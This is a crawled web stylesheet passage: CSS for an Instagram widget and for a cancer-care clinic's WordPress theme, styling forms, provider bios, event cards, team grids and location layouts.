div[id^="cherry_instagram_widget"] ul li figure .img_public_date i,
div[id^="cherry_instagram_widget"] ul li figure .img_description i {
  font-size: 16px;
  margin-right: 0em;
  padding-right: 0.5em;
  color: #999;
}
div[id^="cherry_instagram_widget"] ul li figure .img_likes,
div[id^="cherry_instagram_widget"] ul li figure .img_commetn_count {
  -webkit-transition: all 0.3s ease-out;
  transition: all 0.3s ease-out;
  opacity: 0;
  visibility: hidden;
  position: absolute;
  top: 50%;
  left: 50%;
  text-align: center;
  width: 35px;
  padding-top: 9px;
}
div[id^="cherry_instagram_widget"] ul li figure .img_likes i,
div[id^="cherry_instagram_widget"] ul li figure .img_commetn_count i {
  font-size: 35px;
  position: absolute;
  top: 0;
  left: 0;
  z-index: 5;
}
div[id^="cherry_instagram_widget"] ul li figure .img_likes .counter,
div[id^="cherry_instagram_widget"] ul li figure .img_commetn_count .counter {
  position: relative;
  z-index: 6;
  color: #fff;
  font-size: 15px;
  font-weight: 700;
}
div[id^="cherry_instagram_widget"] ul li figure:hover .img_likes,
div[id^="cherry_instagram_widget"] ul li figure:hover .img_commetn_count {
  visibility: visible;
  opacity: 1;
}
div[id^="cherry_instagram_widget"] ul li figure .img_likes {
  margin: -15px 0 0 -40px;
  padding-top: 7px;
}
div[id^="cherry_instagram_widget"] ul li figure .img_likes i {
  color: rgba(255, 0, 0, 0.8);
}
div[id^="cherry_instagram_widget"] ul li figure .img_commetn_count {
  margin: -15px 0 0 5px;
}
div[id^="cherry_instagram_widget"] ul li figure .img_commetn_count i {
  color: rgba(0, 122, 255, 0.8);
}
div[id^="cherry_instagram_widget"] ul li figure .img_public_date {
  display: block;
  margin-bottom: 10px;
}
div[id^="cherry_instagram_widget"] ul li figure .img_description {
  display: block;
  margin-bottom: 10px;
}
div[id^="cherry_instagram_widget"] .img_thumbnail ul {
  margin-left: -10px;
}
div[id^="cherry_instagram_widget"] .img_thumbnail ul li {
  display: inline-block;
  vertical-align: top;
  width: 145px;
  margin-left: 10px;
}
@media (min-width: 1200px) {
  div[id^="cherry_instagram_widget"] .img_thumbnail ul {
    margin-left: -30px;
  }
  div[id^="cherry_instagram_widget"] .img_thumbnail ul li {
    margin-left: 30px;
    width: 150px;
  }
}
@media (max-width: 979px) and (min-width: 768px) {
  div[id^="cherry_instagram_widget"] .img_thumbnail ul li {
    width: 109px;
  }
}
@media (max-width: 767px) {
  div[id^="cherry_instagram_widget"] .img_thumbnail ul {
    margin-left: -2%;
  }
  div[id^="cherry_instagram_widget"] .img_thumbnail ul li {
    margin-left: 2%;
    width: 18%;
  }
}
@media (max-width: 610px) {
  div[id^="cherry_instagram_widget"] .img_thumbnail ul li {
    width: 23%;
  }
}
@media (max-width: 480px) {
  div[id^="cherry_instagram_widget"] .img_thumbnail ul {
    margin-left: -3%;
  }
  div[id^="cherry_instagram_widget"] .img_thumbnail ul li {
    margin-left: 3%;
    width: 30%;
  }
}
/*.ie8{
	div[id^="cherry_instagram_widget"]{
		.img_likes{
			i{
				color: rgba(255, 0, 0);

			}
		}
		.img_commetn_count{
			i{
				color: rgba(0, 122, 255);
			}
		}
	}
}*/


--- FILE ---
content_type: text/css
request_url: https://cccancer.com/wp-content/themes/theme52373/main-style.css
body_size: 102437
content:
@import url("../CherryFramework/style.css");
@import url(//fonts.googleapis.com/css?family=Lato:400,900,700,300);
@import url('https://fonts.googleapis.com/css?family=Roboto');
@import "css/hover-min.css";
@font-face {
	font-family:'Cascadia Code';
	src:url('../includes/CascadiaCode/CascadiaCode.ttf') format('truetype');
	font-weight:normal;
	font-style:normal;
}
.ccGreen { color:#a8d603; }
.center-text { text-align:center; }
.main-holder {
	z-index:100;
	overflow:hidden;
}
.header { z-index:101; }
.content-holder {
	z-index:100;
	position:relative;
	padding:0 !important;
}
.footer { z-index:99; }
html, body { height:100%; }
.display_none, .display-none { display:none; }
@media (max-width: 767px) {
	body { padding:0; }
	body .header { padding:0 20px; }
	body .footer {
		padding:20px 20px 10px 20px;
		-webkit-box-sizing:border-box;
		-moz-box-sizing:border-box;
		box-sizing:border-box;
	}
	body .content-holder { padding:0 20px 00px 20px !important; }
	body.home .content-holder { padding:0 !important; }
	body.home .content-holder >.container { padding:0 20px !important; }
}
@media (max-width: 767px) {
	h1 { text-align:center; }
}
a { transition:all 0.3s ease 0s; }
.featured-thumbnail, .thumbnail, figure.frame {
	background:none;
	border-radius:0;
	padding:0;
	box-shadow:none;
	border:none;
	overflow:hidden;
	-webkit-box-sizing:border-box;
	-moz-box-sizing:border-box;
	box-sizing:border-box;
}
.featured-thumbnail img, .thumbnail img, figure.frame img {
	display:inline-block;
	border-radius:0;
	border:none;
	padding:0;
	background:none;
	-webkit-box-sizing:border-box;
	-moz-box-sizing:border-box;
	box-sizing:border-box;
}
figure.frame {
	margin-left:0;
	text-align:left;
}
figure.frame p { margin:0 !important; }
@media (max-width: 767px) {
	figure.frame { text-align:center; }
}
figure.frame.alignnone { margin:5px 0 25px; }
@media (max-width: 767px) {
	figure.frame.alignnone {
		margin:20px 0;
		text-align:left;
	}
}
figure.frame.alignleft { margin:9px 30px 20px 0; }
@media (min-width: 768px) and (max-width: 979px) {
	figure.frame.alignleft {
		float:none;
		margin:0 0 20px;
	}
}
@media (max-width: 600px) {
	figure.frame.alignleft {
		margin:0 0 20px 0;
		float:none;
	}
}
figure.frame.alignright { margin:0 0 10px 30px; }
@media (min-width: 768px) and (max-width: 979px) {
	figure.frame.alignright {
		float:none;
		margin:0 0 20px 0;
	}
}
@media (max-width: 550px) {
	figure.frame.alignright {
		float:none;
		margin:20px 0 20px 0;
	}
}
textarea, input[type="text"], input[type="password"], input[type="datetime"], input[type="datetime-local"], input[type="date"], input[type="month"], input[type="time"], input[type="week"], input[type="number"], input[type="email"], input[type="url"], input[type="search"], input[type="tel"], input[type="color"], .uneditable-input {
	padding:15px 20px;
	margin:0 0 10px 0;
	font-size:14px;
	line-height:1.2em;
	text-transform:none;
	color:#0c0c0c;
	text-decoration:none;
	position:relative;
	border-radius:0;
	background:#eaeaea;
	box-shadow:none;
	border:none;
	transition:all 0.3s ease 0s;
	-webkit-box-sizing:border-box;
	-moz-box-sizing:border-box;
	box-sizing:border-box;
}
textarea::-moz-placeholder, input[type="text"]::-moz-placeholder, input[type="password"]::-moz-placeholder, input[type="datetime"]::-moz-placeholder, input[type="datetime-local"]::-moz-placeholder, input[type="date"]::-moz-placeholder, input[type="month"]::-moz-placeholder, input[type="time"]::-moz-placeholder, input[type="week"]::-moz-placeholder, input[type="number"]::-moz-placeholder, input[type="email"]::-moz-placeholder, input[type="url"]::-moz-placeholder, input[type="search"]::-moz-placeholder, input[type="tel"]::-moz-placeholder, input[type="color"]::-moz-placeholder, .uneditable-input::-moz-placeholder {
	color:#0c0c0c;
	opacity:1;
}
textarea::-ms-input-placeholder, input[type="text"]::-ms-input-placeholder, input[type="password"]::-ms-input-placeholder, input[type="datetime"]::-ms-input-placeholder, input[type="datetime-local"]::-ms-input-placeholder, input[type="date"]::-ms-input-placeholder, input[type="month"]::-ms-input-placeholder, input[type="time"]::-ms-input-placeholder, input[type="week"]::-ms-input-placeholder, input[type="number"]::-ms-input-placeholder, input[type="email"]::-ms-input-placeholder, input[type="url"]::-ms-input-placeholder, input[type="search"]::-ms-input-placeholder, input[type="tel"]::-ms-input-placeholder, input[type="color"]::-ms-input-placeholder, .uneditable-input::-ms-input-placeholder { color:#0c0c0c; }
textarea::-webkit-input-placeholder, input[type="text"]::-webkit-input-placeholder, input[type="password"]::-webkit-input-placeholder, input[type="datetime"]::-webkit-input-placeholder, input[type="datetime-local"]::-webkit-input-placeholder, input[type="date"]::-webkit-input-placeholder, input[type="month"]::-webkit-input-placeholder, input[type="time"]::-webkit-input-placeholder, input[type="week"]::-webkit-input-placeholder, input[type="number"]::-webkit-input-placeholder, input[type="email"]::-webkit-input-placeholder, input[type="url"]::-webkit-input-placeholder, input[type="search"]::-webkit-input-placeholder, input[type="tel"]::-webkit-input-placeholder, input[type="color"]::-webkit-input-placeholder, .uneditable-input::-webkit-input-placeholder { color:#0c0c0c; }
textarea:-moz-placeholder, input[type="text"]:-moz-placeholder, input[type="password"]:-moz-placeholder, input[type="datetime"]:-moz-placeholder, input[type="datetime-local"]:-moz-placeholder, input[type="date"]:-moz-placeholder, input[type="month"]:-moz-placeholder, input[type="time"]:-moz-placeholder, input[type="week"]:-moz-placeholder, input[type="number"]:-moz-placeholder, input[type="email"]:-moz-placeholder, input[type="url"]:-moz-placeholder, input[type="search"]:-moz-placeholder, input[type="tel"]:-moz-placeholder, input[type="color"]:-moz-placeholder, .uneditable-input:-moz-placeholder { color:#0c0c0c; }
textarea:-ms-input-placeholder, input[type="text"]:-ms-input-placeholder, input[type="password"]:-ms-input-placeholder, input[type="datetime"]:-ms-input-placeholder, input[type="datetime-local"]:-ms-input-placeholder, input[type="date"]:-ms-input-placeholder, input[type="month"]:-ms-input-placeholder, input[type="time"]:-ms-input-placeholder, input[type="week"]:-ms-input-placeholder, input[type="number"]:-ms-input-placeholder, input[type="email"]:-ms-input-placeholder, input[type="url"]:-ms-input-placeholder, input[type="search"]:-ms-input-placeholder, input[type="tel"]:-ms-input-placeholder, input[type="color"]:-ms-input-placeholder, .uneditable-input:-ms-input-placeholder { color:#0c0c0c; }
textarea::-webkit-input-placeholder, input[type="text"]::-webkit-input-placeholder, input[type="password"]::-webkit-input-placeholder, input[type="datetime"]::-webkit-input-placeholder, input[type="datetime-local"]::-webkit-input-placeholder, input[type="date"]::-webkit-input-placeholder, input[type="month"]::-webkit-input-placeholder, input[type="time"]::-webkit-input-placeholder, input[type="week"]::-webkit-input-placeholder, input[type="number"]::-webkit-input-placeholder, input[type="email"]::-webkit-input-placeholder, input[type="url"]::-webkit-input-placeholder, input[type="search"]::-webkit-input-placeholder, input[type="tel"]::-webkit-input-placeholder, input[type="color"]::-webkit-input-placeholder, .uneditable-input::-webkit-input-placeholder { color:#0c0c0c; }
textarea:focus, input[type="text"]:focus, input[type="password"]:focus, input[type="datetime"]:focus, input[type="datetime-local"]:focus, input[type="date"]:focus, input[type="month"]:focus, input[type="time"]:focus, input[type="week"]:focus, input[type="number"]:focus, input[type="email"]:focus, input[type="url"]:focus, input[type="search"]:focus, input[type="tel"]:focus, input[type="color"]:focus, .uneditable-input:focus {
	background:#e0e0e0;
	box-shadow:none;
	border-color:#202121 !important;
}
.wpcf7 .wpcf7-form p { margin-bottom:20px; }
.wpcf7 .wpcf7-form p input[type="text"], .wpcf7 .wpcf7-form p input[type="email"] {
	padding:15px 10px;
	margin:0;
	height:50px;
	-webkit-box-sizing:border-box;
	-moz-box-sizing:border-box;
	box-sizing:border-box;
}
.wpcf7 .wpcf7-form p input[type="text"]:focus, .wpcf7 .wpcf7-form p input[type="email"]:focus { border-color:#202121 !important; }
.wpcf7 .wpcf7-form textarea {
	margin-bottom:10px;
	padding:15px 10px;
}
.wpcf7 .wpcf7-form textarea:focus { border-color:#202121 !important; }
.wpcf7 .wpcf7-form .btn-align { text-align:right; }
.wpcf7 .wpcf7-form .btn-align input[type="submit"], .wpcf7 .wpcf7-form .btn-align input[type="reset"] {
	height:auto;
	margin-left:10px;
}
.wpcf7 .wpcf7-form .btn-align div.ajax-loader {
	float:left;
	margin-left:10px;
}
.wpcf7 .wpcf7-form .wpcf7-not-valid-tip {
	padding:12px 10px !important;
	vertical-align:middle;
}
@media (min-width: 980px) and (max-width: 1200px) {
	.wpcf7 .wpcf7-form .wpcf7-not-valid-tip { font-size:12px !important; }
}
.ie8 .wpcf7 .wpcf7-form .wpcf7-not-valid-tip { font-size:12px !important; }
@media (min-width: 768px) and (max-width: 979px) {
	.wpcf7 .wpcf7-form .wpcf7-not-valid-tip {
		font-size:9px !important;
		padding:6px 7px !important;
	}
}
.wpcf7 .wpcf7-form .submit-wrap {
	position:relative;
	text-align:left;
}
.wpcf7 .wpcf7-form .submit-wrap .btn { height:auto; }
.wpcf7 .wpcf7-form .submit-wrap input {
	margin:0;
	height:auto;
	display:inline-block;
}
.wpcf7 .wpcf7-form .submit-wrap .input-btn {
	margin-right:10px;
	padding:0;
	overflow:visible;
}
.wpcf7 .wpcf7-form .submit-wrap .input-btn > span {
	display:inline-block;
	padding:0;
}
.wpcf7 .wpcf7-form .submit-wrap .ajax-loader {
	position:absolute;
	right:-35px;
	top:13px;
}
#page_content { z-index:1; }
.single-employee .ls_wrapper { padding:0 25px 0 0; }
#ls_bio {
	padding:0 25px 15px 25px;
	text-align:justify;
	position:relative;
}
#ls_bio::after {
	content:"";
	background:url('images/GrayMan.svg') no-repeat bottom right / 108px 150px transparent !important;
	opacity:0.5;
	top:0;
	left:0;
	bottom:0;
	right:0;
	position:absolute;
	z-index:-1;
}
#ls_bio h1 { font-size:35px; }
.post_wrapper {
	border-left:5px solid #a8d603;
	padding:0 0 0 20px;
	margin:20px 0;
}
.custom-icon h2 { padding:25px 0 20px 70px; }
.custom-icon.Icon_TeamOfProviders { background:url('images/icons/Icon_TeamOfProviders.svg') no-repeat top left / 54px 68px transparent !important; }
.custom-icon.Icon_IndividualizedCare { background:url('images/icons/Icon_IndividualizedCare.svg') no-repeat top left / 54px 68px transparent !important; }
.custom-icon.Icon_PatientSupport { background:url('images/icons/Icon_PatientSupport.svg') no-repeat top left / 54px 68px transparent !important; }
.custom-icon.Icon_ClinicalTrials { background:url('images/icons/Icon_ClinicalTrials.svg') no-repeat top left / 54px 68px transparent !important; }
.custom-icon.Icon_Technology { background:url('images/icons/Icon_Technology.svg') no-repeat top left / 54px 68px transparent !important; }
.custom-icon.Icon_Community { background:url('images/icons/Icon_Community.svg') no-repeat top left / 54px 68px transparent !important; }
.gap-fix { padding:0 0 25px 0; }
.gap-fix img { margin:0 auto 5px auto; }
.career-icons section { text-align:center; }
.career-icons section svg {
	font-size:55px;
	color:#fff;
}
.career-icons h4:hover a {
	color:#a8d603;
	text-decoration:none;
}
#location-grid .location_item .location_item_holder .caption svg { margin:0 10px 0 0; }
.bg_oral-medication-center { background:url("images/bg_oral-medication-center.png") no-repeat top; }
.bg_patient-information { background:url("images/bg_patient-information.png") no-repeat top; }
.bg_symposium { background:url("images/bg_symposium.png") no-repeat top; }
.front-page h2 { font-weight:bold !important; }
.front-page .z-index-10 {
	z-index:10;
	background:transparent;
}
.front-page .z-index-10:before, .front-page .z-index-10:after { background:transparent; }
.front-page .frontpage-background {
	position:absolute;
	top:0px;
	z-index:-1;
	width:1920px !important;
	left:0;
	height:815px;
}
@media (max-width: 1200px) {
	.front-page .frontpage-background { height:840px; }
}
@media (max-width: 979px) {
	.front-page .frontpage-background { height:878px; }
}
@media (max-width: 767px) {
	.front-page .frontpage-background { height:1650px; }
}
@media (max-width: 480px) {
	.front-page .frontpage-background { height:1550px; }
}
.front-page .testi_story_shortcode .testi_story_photo { text-align:center; }
.front-page .testi_story_shortcode .testi_story_photo img {
	outline:1px solid #004B93;
	outline-offset:2px;
}
.front-page .testi_story_shortcode .testi_story_photo img:hover {
	outline:3px solid #a8d603;
	outline-offset:0;
}
@media (max-width: 979px) {
	.front-page .testi_story_shortcode .testi_story_photo { padding:70px 0 0 0; }
}
@media (max-width: 767px) {
	.front-page .testi_story_shortcode .testi_story_photo { padding:0 0 40px 0; }
}
.front-page .testi_story_shortcode .testi_story_text h3 {
	margin:0 0 20px 0;
	color:#004B93;
}
@media (max-width: 979px) {
	.front-page .testi_story_shortcode .testi_story_text h3 {
		position:relative;
		left:-175px;
	}
}
@media (max-width: 767px) {
	.front-page .testi_story_shortcode .testi_story_text h3 {
		position:relative;
		left:0px;
	}
}
.front-page .testi_story_shortcode .testi_story_text h4 {
	color:#004B93;
	margin:0 0 20px 0;
}
.front-page .testi_story_shortcode .testi_story_text p { margin:0 0 18px 0; }
@media (max-width: 767px) {
	.front-page .testi_story_shortcode .testi_story_text { text-align:center; }
	.front-page .testi_story_shortcode .testi_story_text h4 { padding:35px 0 0px 0; }
}
.wp-block-cover { min-height:300px; }
.single-location .virtual_tour {
	text-align:center;
	font-size:1.4em;
	margin:10px 0 0 0;
}
.single-location .virtual_tour a {
	display:block;
	background:#a8d603;
	padding:10px 0;
	margin:0 0 10px 0;
	color:#fff;
}
.single-location .virtual_tour a:hover, .single-location .virtual_tour a:active { text-decoration:none; }
.single-location .virtual_tour a:hover {
	outline:1px solid #fff;
	outline-offset:-3px;
}
.single-location .entry-meta h3 { margin:13px 0 0 0; }
.single-location .entry-meta h4 {
	font-size:20px;
	line-height:25px;
	margin:0 0 5px 0;
}
.single-location .entry-meta .location_subtitle { clear:both; }
.single-location .entry-meta .qopi img {
	float:left;
	margin:0 10px 0 0;
}
hr { margin:20px 0; }
.accordion .accordion-group {
	background:#004B93;
	transition:all 0.5s ease 0s;
	margin-bottom:10px;
	color:#fff;
	border:4px double;
	border-radius:0 20px;
}
.accordion .accordion-group .accordion-heading {
	font-size:20px;
	font-family:Oswald;
}
.accordion .accordion-group .accordion-heading a { color:#fff; }
.accordion .accordion-group .accordion-heading a:hover, .accordion .accordion-group .accordion-heading a:active, .accordion .accordion-group .accordion-heading a:focus { text-decoration:none; }
.accordion .accordion-group .accordion-heading a::after {
	content:"\f0d7";
	font-family:"Font Awesome 5 Free";
	font-weight:900;
	float:right;
}
.accordion .accordion-group .accordion-heading a.active::after { content:"\f0d8"; }
.accordion .accordion-group .accordion-inner { border-top:1px dotted #fff; }
.accordion .accordion-group .accordion-inner a { color:#fff; }
.clear-both, .clear_both { clear:both; }
.index .post_wrapper h2 { font:36px/1em 'Lato', sans-serif; }
.story_container .story_row {
	position:relative;
	clear:both;
	margin:0 0 5em 0;
}
.story_container .story_row .avatar {
	float:left;
	width:22%;
}
.story_container .story_row .avatar img {
	-webkit-border-radius:0 10%/20%;
	-moz-border-radius:0 10%/20%;
	border-radius:0 10%/20%;
	overflow:hidden;
}
.story_container .story_row .avatar:before {
	content:"";
	width:70px;
	height:1px;
	position:absolute;
	top:30px;
	left:210px;
	background:#004B93;
	z-index:-1;
}
@media (max-width: 1200px) {
	.story_container .story_row .avatar:before {
		width:55px;
		left:173px;
	}
}
@media (max-width: 979px) {
	.story_container .story_row .avatar:before {
		width:35px;
		left:140px;
	}
}
@media (max-width: 767px) {
	.story_container .story_row .avatar {
		width:100%;
		text-align:center;
		float:none;
	}
	.story_container .story_row .avatar:before { display:none; }
}
.story_container .story_row .content {
	float:right;
	width:75%;
	border-bottom:1px solid #004B93;
	min-height:233px;
}
@media (max-width: 979px) {
	.story_container .story_row .content { padding:0 0 30px 0; }
}
@media (max-width: 767px) {
	.story_container .story_row .content {
		width:100%;
		float:none;
	}
	.story_container .story_row .content h4 { text-align:center; }
}
.story_container .story_row .content .extended {
	display:none;
	padding:0 0 50px 0;
}
.story_container .story_row .content .extended .post_date {
	color:#7f7272;
	font-style:italic;
}
.story_container .story_row .btn_toggle {
	position:absolute;
	bottom:10px;
	right:10px;
}
.story_container .story_row .btn_toggle:hover, .story_container .story_row .btn_toggle:visited, .story_container .story_row .btn_toggle:focus { text-decoration:none; }
.story_container .story_row .btn_toggle:before { content:"READ MORE"; }
.story_container .story_row .btn_toggle.open:before { content:"READ LESS"; }
.story_container .story_row .btn_toggle:after {
	content:"\f078";
	font-family:"Font Awesome 5 Free";
	font-weight:900;
	padding:0 0 0 5px;
}
.story_container .story_row .btn_toggle.open:after {
	content:"\f077";
	font-family:"Font Awesome 5 Free";
	font-weight:900;
	padding:0 0 0 5px;
}
.location-slider-status {
	display:none;
	position:absolute;
	bottom:0px;
	right:0px;
	z-index:10;
	background:#000000 none repeat scroll 0% 0%;
	color:#ffffff;
	opacity:0.5;
	padding:2px 5px;
}
.location-slider ul li { max-height:362px; }
.team-holder .page-header { border-bottom:none; }
.team-holder .page-header h2 {
	border-bottom:2px solid #004B93;
	padding:50px 0 0 0;
}
.team-holder .team-content {
	clear:both;
	padding:20px 0 0 0;
}
@media (max-width: 767px) {
	.team-holder .page-header { margin:26px 0 0 0; }
	.team-holder .page-header h2 {
		clear:both;
		text-align:center;
		padding:20px 0 0 0;
		border:none;
	}
	.team-holder .page-header h4 { text-align:center; }
	.team-holder .featured-thumbnail {
		height:auto;
		width:100%;
		margin:0 auto;
		text-align:center;
	}
}
.team-holder .health-grades-content {
	text-align:center;
	padding:15px 0 15px 0;
}
.team-holder .health-grades-content p { margin:0 0 0 0; }
.team-holder .health-grades-content p strong { text-transform:uppercase; }
.team-holder .health-grades-content .icon {
	background:url(images/healthgrades-icon.png) no-repeat 0 0;
	background-size:75px;
	height:65px;
	width:75px;
	margin:0 auto;
}
.team-holder .featured-thumbnail {
	background:#fff;
	overflow:visible;
}
.team-holder .featured-thumbnail img {
	box-shadow:0 8px 25px 0 rgba(0,0,0,0.3);
	position:relative;
	-webkit-border-radius:50%;
	-moz-border-radius:50%;
	border-radius:50%;
	overflow:hidden;
	border:3px solid #a8d603;
}
.team-holder .telehealth-badge {
	background-color:#fff;
	border:2px solid #f3f6f6;
	border-radius:8px;
	box-shadow:-2px 2.3px 7px rgba(0,0,0,0.02);
	text-align:center;
	width:64%;
	float:right;
	padding:0px 10px;
}
.team-holder .telehealth-badge p { font-size:12px; }
.team-holder .telehealth-badge a {
	background:#004B93;
	color:#fff;
	padding:10px 10px;
	border-radius:5px;
	text-decoration:none;
}
.team-holder .telehealth-badge a:hover {
	background:#a8d603;
	text-decoration:none;
}
.team-holder .telehealth-badge a:active {
	background:#518A4B;
	text-decoration:none;
}
.team-holder .telehealth-badge a svg { padding:0 0 0 4px; }
.ch-grid {
	margin:0;
	padding:0;
	list-style:none;
	display:flex;
	text-align:center;
	width:100%;
	justify-content:space-around;
}
@media (max-width: 660px) {
	.ch-grid {
		flex-direction:column;
		align-items:center;
	}
}
.ch-grid .active h4 {
	border-bottom:2px solid #a8d603;
	padding:0 0 10px 0;
}
.ch-grid .hr_bio_link :hover { cursor:pointer; }
.ch-grid:after { clear:both; }
.ch-grid li {
	width:220px;
	height:220px;
	margin:0px 0 90px 0;
	padding:0;
}
.ch-item {
	width:100%;
	height:100%;
	border-radius:50%;
	position:relative;
	cursor:default;
	box-shadow:inset 0 0 0 0 rgba(168,214,3,0.4), inset 0 0 0 16px rgba(255,255,255,0.6), 0 1px 2px rgba(0,0,0,0.1);
	-webkit-transition:all 0.4s ease-in-out;
	-moz-transition:all 0.4s ease-in-out;
	-o-transition:all 0.4s ease-in-out;
	-ms-transition:all 0.4s ease-in-out;
	transition:all 0.4s ease-in-out;
}
.ch-info {
	position:absolute;
	width:100%;
	height:100%;
	border-radius:50%;
	opacity:0;
	-webkit-transition:all 0.4s ease-in-out;
	-moz-transition:all 0.4s ease-in-out;
	-o-transition:all 0.4s ease-in-out;
	-ms-transition:all 0.4s ease-in-out;
	transition:all 0.4s ease-in-out;
	-webkit-transform:scale(0);
	-moz-transform:scale(0);
	-o-transform:scale(0);
	-ms-transform:scale(0);
	transform:scale(0);
	-webkit-backface-visibility:hidden;
}
.ch-info h5 {
	color:#fff;
	text-transform:uppercase;
	font-weight:bold;
	position:relative;
	letter-spacing:2px;
	font-size:22px;
	margin:0 30px !important;
	padding:65px 0 0 0;
	height:110px;
	font-family:'Open Sans', Arial, sans-serif;
	text-shadow:0 0 1px #fff, 0 1px 2px rgba(0,0,0,0.3);
}
.ch-info p {
	color:#fff;
	padding:10px 5px;
	font-style:italic;
	margin:0 30px !important;
	font-size:12px;
	border-top:1px solid rgba(255,255,255,0.5);
}
.ch-info p a {
	display:block;
	color:#fff;
	color:#ffffff;
	font-style:normal;
	font-weight:700;
	text-transform:uppercase;
	font-size:13px;
	letter-spacing:1px;
	padding-top:4px;
	font-family:'Open Sans', Arial, sans-serif;
	transition:font-size 300ms;
	line-height:13px;
}
.ch-info p a:hover {
	font-size:15px;
	text-decoration:none;
}
.ch-item:hover { box-shadow:inset 0 0 0 110px rgba(0,75,147,0.4), inset 0 0 0 16px rgba(255,255,255,0.8), 0 1px 2px rgba(0,0,0,0.1); }
.ch-item:hover .ch-info {
	opacity:1;
	-webkit-transform:scale(1);
	-moz-transform:scale(1);
	-o-transform:scale(1);
	-ms-transform:scale(1);
	transform:scale(1);
}
.aggregate-rating-box {
	position:relative;
	vertical-align:middle;
	font-size:1em;
	display:inline-block;
	font-family:"Font Awesome 5 Free";
	font-weight:900;
	color:#def784;
}
.aggregate-rating-box:before { content:"\f006 \f006 \f006 \f006 \f006"; }
.aggregate-rating-box .aggregate-rating {
	position:absolute;
	left:0;
	top:0;
	white-space:nowrap;
	overflow:hidden;
	color:#004B93;
}
.aggregate-rating-box .aggregate-rating:before { content:"\f005 \f005 \f005 \f005 \f005"; }
.event_card {
	clear:both;
	display:block;
	text-align:center;
	text-transform:uppercase;
	font-size:25px;
	background:#004B93;
	height:150px;
	margin:20px 0;
	position:relative;
	outline:5px solid #004B93;
}
@media (max-width: 520px) {
	.event_card { padding:0 0 0 15px; }
}
.event_card .event_date {
	height:100px;
	width:150px;
	padding:25px 0;
	float:left;
}
@media (max-width: 520px) {
	.event_card .event_date { display:none; }
}
.event_card .event_date span {
	color:#fff;
	clear:both;
	display:block;
	text-align:center;
	text-transform:uppercase;
	width:150px;
	position:relative;
}
.event_card .event_date .event_month {
	letter-spacing:17px;
	left:9px;
	font-size:16px;
	line-height:33px;
}
.event_card .event_date .event_day {
	font-size:60px;
	line-height:80px;
}
.event_card .event_date svg {
	color:#a8d603;
	top:48px;
}
.event_card .thumbnail_wrap {
	float:left;
	padding:0 20px 0 0;
}
@media (max-width: 979px) {
	.event_card .thumbnail_wrap { display:none; }
}
@media (max-width: 767px) {
	.event_card .thumbnail_wrap { width:0px; }
}
.event_card .event_title { text-align:left; }
.event_card .event_title h4 {
	padding:20px 0 0 0;
	font:normal 28px/30px Open Sans;
	height:50px;
	overflow:hidden;
}
@media (max-width: 520px) {
	.event_card .event_title h4 {
		font:normal 22px/22px Open Sans;
		width:90%;
		height:62px;
		margin:5px 0;
	}
}
.event_card .event_title a { color:#fff; }
.event_card .event_title a:hover { text-decoration:none; }
.event_card .event_title .meta_container .meta {
	color:#fff;
	font-size:.6em;
	line-height:.6em;
	position:relative;
	top:20px;
}
.event_card .event_title .meta_container .meta svg { margin:0 10px 0 0; }
.event_card .event_title .meta_container .long_address {
	height:15px;
	line-height:15px;
	overflow:hidden;
}
.event_card .event_title .meta_container .short_address { display:none; }
@media (max-width: 500px) {
	.event_card .event_title .meta_container .long_address { display:none; }
	.event_card .event_title .meta_container .short_address { display:block; }
}
.event_card .social {
	position:absolute;
	top:0;
	right:0;
	height:100%;
	width:50px;
	background:#004B93;
}
.event_card .social div {
	height:33.3%;
	width:100%;
	display:table;
	text-align:center;
}
.event_card .social div a {
	display:table-cell;
	width:1rem;
	height:1rem;
	text-align:center;
	vertical-align:middle;
}
.event_card .social div a svg { color:#3672ab; }
.event_card .social div:hover a svg { color:#fff; }
span.clear_both { clear:both; }
.loc_emp_container { width:1170px; }
@media (max-width: 1200px) {
	.loc_emp_container { width:945px; }
}
@media (max-width: 979px) {
	.loc_emp_container { width:724px; }
	.loc_emp_container .inner {
		margin:25px;
		width:50%;
	}
}
@media (max-width: 767px) {
	.loc_emp_container { width:100%; }
}
.loc_emp_container img {
	-webkit-border-radius:50%;
	-moz-border-radius:50%;
	border-radius:50%;
}
.loc_emp_container .outer {
	clear:both;
	text-align:center;
}
.loc_emp_container .inner {
	width:33%;
	position:relative;
	display:inline-block;
	padding:0 0 50px 0;
	font-size:16px;
	min-width:200px;
	text-align:center;
}
@media (max-width: 480px) {
	.loc_emp_container .inner {
		width:100%;
		margin:0;
	}
}
.loc_emp_container .inner a { font-size:25px; }
.loc_emp_container .emp_heading {
	text-align:center;
	padding:30px 0;
}
.loc_emp_container h5 {
	color:#004B93;
	font-weight:bold;
	margin:0;
}
.loc_emp_container h6 {
	font:normal 14px/14px Lato;
	text-transform:uppercase;
	color:#004B93;
	margin:0;
}
.team-grid li.team_item { list-style-type:none; }
.team-grid li.team_item div.team_item_holder {
	max-width:280px;
	margin:auto;
}
.list.styled li { clear:both; }
@media (max-width: 420px) {
	.list.styled li:before { display:none; }
}
@media (max-width: 420px) {
	.list.styled li img { float:none; }
}
.single-event .padding-20 { padding:20px 20px 10px 20px; }
.single-event .padding-20 .icon-padding {
	padding:0 0 0 25px;
	position:relative;
}
.single-event .padding-20 .icon-padding svg {
	position:absolute;
	top:4px;
	left:0;
}
.single-event .sidebar a { color:#fff; }
.single-career #sidebar a { color:#fff; }
.single-career #sidebar .padding-20 { padding:20px 20px 0 20px; }
.single-career #sidebar .padding-20 .btn-apply {
	background:#a8d603;
	width:100%;
	padding:17px 35px;
	color:#fff;
	font:bold 19px/1.2em 'Lato', sans-serif;
	border-radius:3px;
	text-align:center;
	margin:0 0 20px 0;
}
.single-career #sidebar .padding-20 .btn-apply:hover { text-decoration:none; }
.single-career #sidebar .padding-20 .icon-padding {
	padding:0 0 0 25px;
	position:relative;
}
.single-career #sidebar .padding-20 .icon-padding svg {
	position:absolute;
	top:4px;
	left:0;
}
@media (max-width: 767px) {
	.single-career #sidebar { padding:0 0 5px 0; }
}
.providers-page h2.adv_practitioners {
	text-align:center;
	margin:0 0 50px 0;
}
#provider_bio_container { float:left; }
.content_box.blue .service-box_txt { color:#fff; }
.float_left { float:left; }
.float_right { float:right; }
.front-page-locations h5 { text-align:center; }
.ls_head_info {
	padding:0 0 45px 0;
	font-size:16px;
	line-height:24px;
	text-align:center;
}
.ls_wrapper_container {
	display:flex;
	flex-wrap:wrap;
	justify-content:space-between;
}
.ls_wrapper {
	width:32%;
	display:-webkit-flex;
	display:-ms-flex;
	display:-flex;
	margin:0 0 20px 0;
}
@media (max-width: 767px) {
	.ls_wrapper { width:49%; }
}
@media (max-width: 480px) {
